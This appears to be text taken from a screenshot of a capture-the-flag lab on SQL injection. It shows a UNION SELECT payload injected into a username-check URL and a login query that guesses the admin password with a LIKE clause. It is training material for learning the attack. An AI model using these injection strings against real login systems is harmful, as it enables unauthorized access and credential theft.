 https://website.thm/checkuser?username=admin123' UNION SELECT 1,2,3 from use
{"taken":true}
https://website.thm/login
Login Form
Username:
admin
Password:
3845
••••
Login
SQL Query
select * from users where username =
'admin123' UNION SELECT 1,2,3 from
users where username='admin' and
password like '3845';--' LIMIT 1
SQL Results